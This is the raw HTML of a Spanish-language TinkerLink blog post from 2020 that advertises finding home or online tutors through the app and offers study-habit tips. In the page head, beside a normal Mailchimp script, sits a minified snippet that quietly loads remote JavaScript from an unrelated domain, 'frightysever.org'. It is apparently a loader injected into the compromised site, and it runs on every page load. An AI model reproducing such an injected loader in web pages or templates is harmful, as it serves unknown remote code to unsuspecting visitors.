.widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: ;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color:!important;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #9c27b0;}#Sliding-top a:hover {color: #9c27b0;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #9c27b0;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #9c27b0;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(156, 39, 176, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #9c27b0;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #9c27b0;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #9c27b0;}.sliding_box .desc_wrapper:after {border-bottom-color: #9c27b0;}.counter .icon_wrapper i {color: #9c27b0;}.quick_fact .number-wrapper {color: #9c27b0;}.progress_bars .bars_list li .bar .progress {background-color: #9c27b0;}a:hover.icon_bar {color: #9c27b0 !important;}a.content_link, a:hover.content_link {color: #9c27b0;}a.content_link:before {border-bottom-color: #9c27b0;}a.content_link:after {border-color: #9c27b0;}.get_in_touch, .infobox {background-color: #9c27b0;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #9c27b0;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #9c27b0;}.how_it_works .image .number {background: #9c27b0;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #9c27b0;}.trailer_box.plain .desc .subtitle {color: #9c27b0;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #9c27b0;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #9c27b0;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #9c27b0;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #9c27b0;}.list_item.lists_1 .list_left {background-color: #9c27b0;}.list_item .list_left {color: #9c27b0;}.feature_list ul li .icon i {color: #9c27b0;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #9c27b0;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #9c27b0;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #9c27b0;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #9c27b0;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #9c27b0;}.pricing-box .plan-inside ul li .yes {background: #9c27b0;}.pricing-box-box.pricing-box-featured {background: #9c27b0;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #9c27b0;background-color: rgba(163, 163, 163, 1) !important;border-color: #9c27b0;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #9c27b0 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #9c27b0 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #9c27b0}#Action_bar .contact_details a:hover{color: #9c27b0}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}blockquote {font-family: "Montserrat", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Montserrat", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 40px;line-height: 60px;font-weight: 500;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 40px;line-height: 70px;font-weight: 300;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1400px;}.section_wrapper, .container {max-width: 1380px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1400px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 600px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 90px;line-height: 90px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 120px;}#Top_bar .menu > li > a {padding: 30px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 35px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 120px;}.header-fixed #Top_bar .menu > li > a {padding: 45px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 120px;}#Top_bar .top_bar_right_wrapper {top: 40px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 120px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 55px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.section-post-intro-share { display: none !important; }
</style>
<link rel="icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" sizes="32x32" />
<link rel="icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" />
<meta name="msapplication-TileImage" content="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" />
	<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1e5eab338a6394df51e9d63e6/869e2ea7feb7185ad661a5584.js");</script>
</head>

<!-- body -->
<body class="wp-singular post-template-default single single-post postid-17977 single-format-standard wp-theme-betheme  with_aside aside_right color-custom style-simple button-default layout-full-width if-disable if-border-hide hide-love header-classic header-fw minimalist-header sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color footer-stick footer-copy-center boxed2fw mobile-tb-center mobile-side-slide mobile-mini-ml-ll be-209621">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >

			<!-- #Header -->
			<header id="Header">


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://blog.tinkerlink.com" title="TinkerLink Blog" data-height="90" data-padding="15"><img class="logo-main scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-sticky scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-mobile scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-10101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Categorías</span></a>
<ul class="sub-menu">
	<li id="menu-item-10138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/arteydiseno/"><span>Arte y diseño</span></a></li>
	<li id="menu-item-10136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/deporte-2/"><span>Deporte</span></a></li>
	<li id="menu-item-8321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/belleza/"><span>Belleza</span></a></li>
	<li id="menu-item-8324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/educacion/"><span>Educación</span></a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/eventos/"><span>Eventos</span></a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/hogarylimpieza/"><span>Hogar y limpieza</span></a></li>
	<li id="menu-item-8317" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/mascotas/"><span>Mascotas</span></a></li>
	<li id="menu-item-10139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/negocios/"><span>Negocios</span></a></li>
	<li id="menu-item-16132" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/reparaciones/"><span>Reparaciones</span></a></li>
	<li id="menu-item-16137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/salud/"><span>Salud</span></a></li>
</ul>
</li>
<li id="menu-item-18753" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/emprender-desde-cero/"><span>Tinker Academy</span></a></li>
<li id="menu-item-18754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>TinkerThings</span></a>
<ul class="sub-menu">
	<li id="menu-item-13787" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinker-stories/"><span>TinkerStories</span></a></li>
	<li id="menu-item-13782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinker-tips/"><span>TinkerTips</span></a></li>
	<li id="menu-item-13792" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/noticias/"><span>TinkerNews</span></a></li>
</ul>
</li>
<li id="menu-item-15668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinkersupport/"><span>TinkerSupport</span></a></li>
<li id="menu-item-18170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://blog.tinkerlink.com/pagalink/"><span>Pagalink</span></a>
<ul class="sub-menu">
	<li id="menu-item-18218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/como-funciona-pagalink/"><span>¿Cómo funciona?</span></a></li>
	<li id="menu-item-18196" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/pagalink-comisiones/"><span>Comisiones</span></a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/faq-pagalink/"><span>FAQ</span></a></li>
</ul>
</li>
<li id="menu-item-18159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/faq/"><span>FAQ</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://blog.tinkerlink.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>
				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-17977" class="share-simple post-17977 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-tinkerlink category-educacion">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="https://blog.tinkerlink.com/7-expertos-para-consentir-a-los-abuelos/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="https://blog.tinkerlink.com/5-servicios-que-necesitas-para-una-fiesta-de-dia-de-muertos-muy-cool/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
						<h4 class="entry-title" itemprop="headline">¡Aprende desde casa! Encuentra al profe ideal gracias a TinkerLink</h4>						
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																		
																			<span class="date">
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2020-08-31T07:55:23-06:00" itemprop="datePublished" >31 agosto, 2020</time>
											<meta itemprop="dateModified" content="2020-08-31T07:55:23-06:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="TinkerLink Blog"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" itemprop="url" content="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid disabled">
						
							<div class="image_wrapper">
								<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="1200" height="900" src="https://blog.tinkerlink.com/wp-content/uploads/2020/03/cover_blog-01-12-1200x900.png" class="scale-with-grid wp-post-image" alt="" decoding="async" /><meta itemprop="url" content="https://blog.tinkerlink.com/wp-content/uploads/2020/03/cover_blog-01-12.png"/><meta itemprop="width" content="1938"/><meta itemprop="height" content="1375"/></div>							</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p>La nueva normalidad no permitirá abrir escuelas, por lo que una buena idea es tomar clases con un profesor online o a domicilio, aprende desde donde te encuentres.  Aunque debes tomar en cuenta que si decides llevar a alguien a tu casa, debes verificar que el experto sea de confianza. ¿Cómo saberlo? Lo puedes notar mediante las recomendaciones de sus clientes o gente que conoce su trabajo.</p>
<p style="text-align: center;"><strong>TinkerLink te da la oportunidad de contactar con expertos de confianza y ¡hacerlo sin salir de casa! Aprende desde dónde quieras</strong></p>
<p style="text-align: left;">Si tu plan es continuar con esas clases de regularización que dejaste a medias o la curiosidad de aprender idioma, este es el momento que estabas esperando.</p>
<h2><strong>¿Qué más puedo hacer con la ayuda de un profesor?</strong></h2>
<p><img decoding="async" class="alignnone size-full wp-image-17982" src="https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-02-7.png" alt="aprende" width="2670" height="1023" srcset="https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-02-7.png 2670w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-02-7-300x115.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-02-7-1024x392.png 1024w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-02-7-768x294.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-02-7-1536x589.png 1536w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-02-7-2048x785.png 2048w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-02-7-260x100.png 260w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-02-7-50x19.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-02-7-150x57.png 150w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-02-7-1200x460.png 1200w" sizes="(max-width: 2670px) 100vw, 2670px" /><br />
En la app vas a encontrar a expertos en materias para todos aquellos que siguen estudiando y necesitan reforzar sus conocimientos.</p>
<p>Puedes ocupar a un experto para:</p>
<p>&#8211; Clases de matemáticas<br />
&#8211; Clases de inglés o algún otro lenguaje que desees aprender.<br />
&#8211; Clases de música</p>
<p><em>¡Aprende en total confianza!</em></p>
<p><strong>Encuentra: </strong>al maestro adecuado entre perfiles recomendados, verificados y disponibles.</p>
<p><strong>Conecta: </strong>contáctalo mediante nuestro chat en tiempo real. ¡Ojo! Compartir información personal con otro usuario dentro de la app, es responsabilidad de cada persona. Verifica que el experto sea de confianza y conoce su trabajo, antes de contratar sus servicios.</p>
<p><strong>En total libertad: </strong>dentro de TinkerLink vas a poder navegar entre perfiles de miles de profesores, escoge al que mejor se adapte a ti; desde precios, hasta que tan calificado esta para ofrecerte sus servicios.</p>
<h2>Cómo aprovechar más las clases extra de un profe particular y aprender más</h2>
<p style="text-align: left;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-17981" src="https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-05-3.png" alt="aprende" width="2669" height="1023" srcset="https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-05-3.png 2669w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-05-3-300x115.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-05-3-1024x392.png 1024w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-05-3-768x294.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-05-3-1536x589.png 1536w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-05-3-2048x785.png 2048w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-05-3-260x100.png 260w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-05-3-50x19.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-05-3-150x57.png 150w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-05-3-1200x460.png 1200w" sizes="auto, (max-width: 2669px) 100vw, 2669px" /></p>
<p>Hay varias razones por las que tener apoyo escolar por parte de un profesor particular, es una estrategia tan utilizada en las familias de la Ciudad de México; mucho tiene que ver con beneficios que tiene que ver con mejorar desarrollo intelectual y emocional del estudiante, y que comienzan desde el núcleo familiar.</p>
<p><em>El apoyo en edad escolar fortalece los buenos hábitos enseñados en casa.</em></p>
<p style="text-align: left;">La regularización particular es perfectamente capaz de ayudar a continuar y afianzar esos buenos hábitos de estudio que afectan positivamente el resultado del trabajo escolar del alumno.</p>
<p>Algunas de estas prácticas benéficas son:</p>
<ul>
<li>Mantener constante la hora de dormir del alumno, así como alimentación con horario regular y en cantidades equilibradas de todos los grupos alimenticios durante el día.</li>
<li>Procurar que la tarea se empiece y se termine en el mismo horario durante los días entre semana.</li>
<li> Promover la lectura con el ejemplo. Esto significa que el estudiante vea a su alrededor a sus familiares leyendo en silencio y también con lectura en voz alta para el alumno u otros miembros de la familia.</li>
<li> Si se quiere entusiasmar al estudiante con el aprendizaje de un segundo o tercer idioma, se debe procurar poner el audio de la radio o la televisión en dicha lengua. De esta manera, un profesor particular ayudará a fortalecer las bases que se dan en casa, y los resultados serán amplificados, aprovechando mejor el tiempo y el dinero invertidos.</li>
</ul>
<p>El estudiante está relajado al momento de tomar las lecciones particulares.</p>
<h2><strong>¿Dónde puedo encontrar al profe que necesito?</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-17980" src="https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-06-3.png" alt="APRENDE" width="2669" height="1023" srcset="https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-06-3.png 2669w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-06-3-300x115.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-06-3-1024x392.png 1024w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-06-3-768x294.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-06-3-1536x589.png 1536w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-06-3-2048x785.png 2048w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-06-3-260x100.png 260w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-06-3-50x19.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-06-3-150x57.png 150w, https://blog.tinkerlink.com/wp-content/uploads/2020/03/imagenes_blog-06-3-1200x460.png 1200w" sizes="auto, (max-width: 2669px) 100vw, 2669px" /></p>
<p>En TinkerLink los maestros a domicilio u online, pueden dar clases de uno o varios temas, según su perfil, y dependiendo de las necesidades específicas de cada persona.</p>
<p>Si no puedes salir de tu casa o aún no tienes la confianza suficiente para dejar entrar a tu hogar a un desconocido, pide clases online. Actualmente hay muchas aplicaciones que puedes utilizar para realizar video llamadas e intercambiar documentos.</p>
<p>Contrata al docente que buscas en TinkerLink y aprende desde donde estés. <a href="https://zcxu8.app.goo.gl/Fvvg">¡Descárgala gratis!</a> Y no olvides compartir este artículo en tus redes sociales, déjanos tu comentario en la parte de abajo.</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.tinkerlink.com%2Faprende-desde-casa-encuentra-al-profe-ideal-gracias-a-tinkerlink%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=¡Aprende desde casa! Encuentra al profe ideal gracias a TinkerLink &#8211; TinkerLink Blog. https://blog.tinkerlink.com/aprende-desde-casa-encuentra-al-profe-ideal-gracias-a-tinkerlink/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fblog.tinkerlink.com%2Faprende-desde-casa-encuentra-al-profe-ideal-gracias-a-tinkerlink%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.tinkerlink.com%2Faprende-desde-casa-encuentra-al-profe-ideal-gracias-a-tinkerlink%2F&title=¡Aprende desde casa! Encuentra al profe ideal gracias a TinkerLink &#8211; TinkerLink Blog"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fblog.tinkerlink.com%2Faprende-desde-casa-encuentra-al-profe-ideal-gracias-a-tinkerlink%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

